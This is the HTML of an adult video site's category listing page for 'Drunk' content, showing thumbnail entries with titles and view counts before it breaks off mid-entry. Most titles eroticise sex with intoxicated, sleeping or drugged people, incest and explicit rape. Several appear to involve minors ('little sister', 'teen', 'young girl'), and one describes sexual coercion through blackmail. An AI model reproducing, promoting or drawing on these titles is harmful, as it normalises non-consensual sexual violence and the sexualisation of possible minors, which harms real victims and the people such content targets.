

--- FILE ---
content_type: text/html
request_url: https://momtabooporn.com/en/category/7733349/Drunk/popular/1/
body_size: 13951
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Taboo Porn - Family porn, or mom taboo porn, is a growing [#CATEGORY_NAME#] niche in the adult entertainment industry.</title>
        <meta name="description" content="While [#CATEGORY_NAME#] mom taboo sex might be a difficult concept to explain, it’s important to note that this type of content is becoming increasingly popular. " />
        <link rel="alternate" hreflang="en" href="/en/category/7733349/Drunk/popular/1/" />
 
        <link rel="canonical" href="https://momtabooporn.com/en/category/7733349/Drunk/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=7733349;</script>
<script src="/js/fVdPaDCFowsaMiJ4Hyw.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Mom</span><span class="accent">Taboo</span><span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Drunk Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/7733349/Drunk/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/7733349/Drunk/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/3824942638503170806/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="400" height="225">
                            <span class="thumb-time">8:01</span>
                        </div>
                        <p>drunken daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1413</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639957672056/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="400" height="225">
                            <span class="thumb-time">9:01</span>
                        </div>
                        <p>drunk father and daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1158</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638449108699/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" alt="Horny fuck with drunk sleeping mom" width="400" height="225">
                            <span class="thumb-time">11:56</span>
                        </div>
                        <p>Horny fuck with drunk sleeping mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">655</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637573873192/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="400" height="225">
                            <span class="thumb-time">20:44</span>
                        </div>
                        <p>son fucks drunk mother - MOTHERYES.COM</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">804</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11773256993142252740/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a36302db9da0a4c4" src="/thumbs/740/11773256993142252740_0.jpg" alt="Brother gets the best of me while im drunk" width="400" height="225">
                            <span class="thumb-time">22:15</span>
                        </div>
                        <p>Brother gets the best of me while im drunk</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">610</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10190432581544690011/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" alt="Curly brunette gets violently raped by her drunken friends" width="400" height="225">
                            <span class="thumb-time">31:55</span>
                        </div>
                        <p>Curly brunette gets violently raped by her drunken friends</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">767</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732831856642/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" alt="My drunken mother in law is hungry for my rod" width="400" height="225">
                            <span class="thumb-time">8:59</span>
                        </div>
                        <p>My drunken mother in law is hungry for my rod</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">378</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3544021177292114570/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="400" height="225">
                            <span class="thumb-time">3:59</span>
                        </div>
                        <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">745</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639118459565/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="My mom was so drunk that she didn&rsquo;t know it was me" width="400" height="225">
                            <span class="thumb-time">5:46</span>
                        </div>
                        <p>My mom was so drunk that she didn&rsquo;t know it was me</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">462</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12129089788456276762/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a8532ee661c1131a" src="/thumbs/762/12129089788456276762_0.jpg" alt="StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films" width="400" height="225">
                            <span class="thumb-time">11:53</span>
                        </div>
                        <p>StepSon Takes Advantage of Alcoholic Mom - Extended Preview - Shiny Cock Films</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">229</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638519039530/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="400" height="225">
                            <span class="thumb-time">10:19</span>
                        </div>
                        <p>Sleeping little sister gets a secret creampie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">861</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640391204238/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="400" height="225">
                            <span class="thumb-time">14:01</span>
                        </div>
                        <p>Sleeping young girl gets creampied. Very hot, amazing body!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">542</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639058664838/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="400" height="225">
                            <span class="thumb-time">10:13</span>
                        </div>
                        <p>drunk step dad makes pregnant drunk daughter</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">457</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637916259841/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="400" height="225">
                            <span class="thumb-time">10:17</span>
                        </div>
                        <p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">625</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1027595405692088160/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg" alt="daddy fucked me - drunk nerdy sister porn incest -" width="400" height="225">
                            <span class="thumb-time">15:38</span>
                        </div>
                        <p>daddy fucked me - drunk nerdy sister porn incest -</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">525</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2291767156724180806/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg" alt="Drunken sisters get violently raped by their insatiable brother" width="400" height="225">
                            <span class="thumb-time">28:56</span>
                        </div>
                        <p>Drunken sisters get violently raped by their insatiable brother</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">404</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16426293044857163591/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn" width="400" height="225">
                            <span class="thumb-time">4:01</span>
                        </div>
                        <p>incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">244</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2203183597676126702/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1e9347cf2273e1ee" src="/thumbs/702/2203183597676126702_0.jpg" alt="Drunken daughter gets cruelly punished by her perverted father" width="400" height="225">
                            <span class="thumb-time">20:13</span>
                        </div>
                        <p>Drunken daughter gets cruelly punished by her perverted father</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">209</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733179464238/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" alt="Sweetheart - Step daughter fucks drunk step mom" width="400" height="225">
                            <span class="thumb-time">10:01</span>
                        </div>
                        <p>Sweetheart - Step daughter fucks drunk step mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">240</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17142845722874981269/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ede79f5bb749ab95" src="/thumbs/269/17142845722874981269_0.jpg" alt="drunk fuck - family sex porn movies -" width="400" height="225">
                            <span class="thumb-time">11:38</span>
                        </div>
                        <p>drunk fuck - family sex porn movies -</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">279</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852735110409296/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" alt="My wifes mother is boozed and horny" width="400" height="225">
                            <span class="thumb-time">6:12</span>
                        </div>
                        <p>My wifes mother is boozed and horny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">226</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640150805863/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" alt="Little Sister Helps Tipsy Brother Part 1 &amp; 2" width="400" height="225">
                            <span class="thumb-time">11:44</span>
                        </div>
                        <p>Little Sister Helps Tipsy Brother Part 1 &amp; 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">341</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6537466729391737151/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="5ab9bf5a7854493f" src="/thumbs/151/6537466729391737151_0.jpg" alt="insext not so drunk 00805 - hermorfidite family porn - jillian family guy porn" width="400" height="225">
                            <span class="thumb-time">3:04</span>
                        </div>
                        <p>insext not so drunk 00805 - hermorfidite family porn - jillian family guy porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">252</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6319490369048802364/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="400" height="225">
                            <span class="thumb-time">1:58</span>
                        </div>
                        <p>incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">358</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637449388893/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10376aa35d" src="/thumbs/893/3824942637449388893_0.jpg" alt="Boozed granny seduces her son in law" width="400" height="225">
                            <span class="thumb-time">6:04</span>
                        </div>
                        <p>Boozed granny seduces her son in law</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">446</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637786894633/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="400" height="225">
                            <span class="thumb-time">11:02</span>
                        </div>
                        <p>Drunken Mom gets fucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">410</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734646410476/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1" width="400" height="225">
                            <span class="thumb-time">6:17</span>
                        </div>
                        <p>Dad is Gone For The Weekend Part 1</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">462</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636892149896/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" alt="joven madrastra abusada mientras duerme en el sof&aacute;" width="400" height="225">
                            <span class="thumb-time">10:00</span>
                        </div>
                        <p>joven madrastra abusada mientras duerme en el sof&aacute;</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">223</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639331559869/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a79a49bd" src="/thumbs/869/3824942639331559869_0.jpg" alt="Drunk mom comes back home to suck step son&#039;s cock" width="400" height="225">
                            <span class="thumb-time">7:51</span>
                        </div>
                        <p>Drunk mom comes back home to suck step son&#039;s cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">256</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2810647019252528515/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="27016c92938eb583" src="/thumbs/515/2810647019252528515_0.jpg" alt="incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn" width="400" height="225">
                            <span class="thumb-time">10:41</span>
                        </div>
                        <p>incezt - real smoking drunk sister facial - real incest porn xxx - real taboo family porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">275</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5071930231997215183/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="46631dac7bc231cf" src="/thumbs/183/5071930231997215183_0.jpg" alt="Take me soon, because my daughter is going to wake up, single mother giving her ass for financial help" width="400" height="225">
                            <span class="thumb-time">12:28</span>
                        </div>
                        <p>Take me soon, because my daughter is going to wake up, single mother giving her ass for financial help</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">208</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1319582197840797270/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="125019047a3ade56" src="/thumbs/270/1319582197840797270_0.jpg" alt="Charming blonde teen gets violently raped by her drunken father" width="400" height="225">
                            <span class="thumb-time">31:40</span>
                        </div>
                        <p>Charming blonde teen gets violently raped by her drunken father</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">134</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1275375917751233768/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="11b30ba3d4a66ce8" src="/thumbs/768/1275375917751233768_0.jpg" alt="horny stepbro will tell on stepsis if she doesn't drink his cum" width="400" height="225">
                            <span class="thumb-time">12:22</span>
                        </div>
                        <p>horny stepbro will tell on stepsis if she doesn't drink his cum</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">136</span>
						<a href="/en/category/7733349/Drunk/popular/1/" target="_self"> Drunk</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547486968325/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b1414a05" src="/thumbs/325/1426482547486968325_0.jpg" alt="High drunk blonde kinky mother sucking long thick cock stepson" width="400" height="225">
                            <span class="thumb-time">6:19</span>
                        </div>
                        <p>High drunk blonde kinky mother sucking long thick cock stepson</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">166</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/4439247150229365608/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3d9b5fc353962368" src="/thumbs/608/4439247150229365608_0.jpg" alt="Drunk Father Fucks His Hot Busty Daughter At Home" width="400" height="225">
                            <span class="thumb-time">20:24</span>
                        </div>
                        <p>Drunk Father Fucks His Hot Busty Daughter At Home</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">297</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1896083990141166788/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a503e57d8ab64c4" src="/thumbs/788/1896083990141166788_0.jpg" alt="insext hey sis wanna play with it 01731 - drunk threesome incest porn - family value home schooling porn" width="400" height="225">
                            <span class="thumb-time">32:39</span>
                        </div>
                        <p>insext hey sis wanna play with it 01731 - drunk threesome incest porn - family value home schooling porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">269</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734008738311/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg" alt="Stripper and drunk mom" width="400" height="225">
                            <span class="thumb-time">2:06</span>
                        </div>
                        <p>Stripper and drunk mom</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">242</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5587838797348461750/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="400" height="225">
                            <span class="thumb-time">5:46</span>
                        </div>
                        <p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">243</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734253568608/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9bfb41260" src="/thumbs/608/2705852734253568608_0.jpg" alt="Giving daughter her protein" width="400" height="225">
                            <span class="thumb-time">1:00</span>
                        </div>
                        <p>Giving daughter her protein</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">215</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852732017273199/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb93a68e96f" src="/thumbs/199/2705852732017273199_0.jpg" alt="Mature Squirting for us  - Deep Anal young man" width="400" height="225">
                            <span class="thumb-time">22:34</span>
                        </div>
                        <p>Mature Squirting for us  - Deep Anal young man</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">215</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638409231265/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" alt="Mom Cares for Tipsy Son Parts 1-4" width="400" height="225">
                            <span class="thumb-time">10:16</span>
                        </div>
                        <p>Mom Cares for Tipsy Son Parts 1-4</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">248</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639562405779/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg" alt="Drunk Enough To Fuck BROTHER- Diana Grace" width="400" height="225">
                            <span class="thumb-time">8:13</span>
                        </div>
                        <p>Drunk Enough To Fuck BROTHER- Diana Grace</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">250</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/12480250602752971785/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="ad32c1ccccf21409" src="/thumbs/785/12480250602752971785_0.jpg" alt="mom gets drugged, raped and abused in brutal and forced family porn movies." width="400" height="225">
                            <span class="thumb-time">12:19</span>
                        </div>
                        <p>mom gets drugged, raped and abused in brutal and forced family porn movies.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">255</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637233409645/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" alt="drunk" width="400" height="225">
                            <span class="thumb-time">0:28</span>
                        </div>
                        <p>drunk</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">268</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639133078504/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109bc5b3e8" src="/thumbs/504/3824942639133078504_0.jpg" alt="BLOWJOB AND SEX MY STEP BROTHER, NEAR HIS DRUNK GIRLFRIEND! NEXTDOORNURS3" width="400" height="225">
                            <span class="thumb-time">11:52</span>
                        </div>
                        <p>BLOWJOB AND SEX MY STEP BROTHER, NEAR HIS DRUNK GIRLFRIEND! NEXTDOORNURS3</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">168</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731727062861/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9291ca74d" src="/thumbs/861/2705852731727062861_0.jpg" alt="All People Need This Granny" width="400" height="225">
                            <span class="thumb-time">22:34</span>
                        </div>
                        <p>All People Need This Granny</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">202</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637348790941/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10316ba29d" src="/thumbs/941/3824942637348790941_0.jpg" alt="Blow job 3" width="400" height="225">
                            <span class="thumb-time">0:28</span>
                        </div>
                        <p>Blow job 3</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">240</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2694247656014357765/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2563e3f7e9aa2505" src="/thumbs/765/2694247656014357765_0.jpg" alt="Stoned Son Fucking Drunk Mom At Hotel Room" width="400" height="225">
                            <span class="thumb-time">1:26</span>
                        </div>
                        <p>Stoned Son Fucking Drunk Mom At Hotel Room</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">283</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637926032860/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" alt="Papi se folla a su hija borracha y drogada toda la verga en el culo" width="400" height="225">
                            <span class="thumb-time">12:44</span>
                        </div>
                        <p>Papi se folla a su hija borracha y drogada toda la verga en el culo</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">142</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640099995655/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" alt="Little Sister Helps Tipsy Brother Part 5" width="400" height="225">
                            <span class="thumb-time">1:48</span>
                        </div>
                        <p>Little Sister Helps Tipsy Brother Part 5</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">145</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/405139654781777760/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="59f585e97b13760" src="/thumbs/760/405139654781777760_0.jpg" alt="incezt - real mom drunk bj incezt - film japan family sex - family full porn" width="400" height="225">
                            <span class="thumb-time">13:32</span>
                        </div>
                        <p>incezt - real mom drunk bj incezt - film japan family sex - family full porn</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">183</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8515242166839986003/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="762c37a292ecc753" src="/thumbs/3/8515242166839986003_0.jpg" alt="insext visiting mom 01383 - hot incest of young daughter and father porn video - family guy drunk peter wants sex" width="400" height="225">
                            <span class="thumb-time">19:43</span>
                        </div>
                        <p>insext visiting mom 01383 - hot incest of young daughter and father porn video - family guy drunk peter wants sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">258</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8974194621255200389/" class="trd">
                        <div class="pic rectangle-ratio">
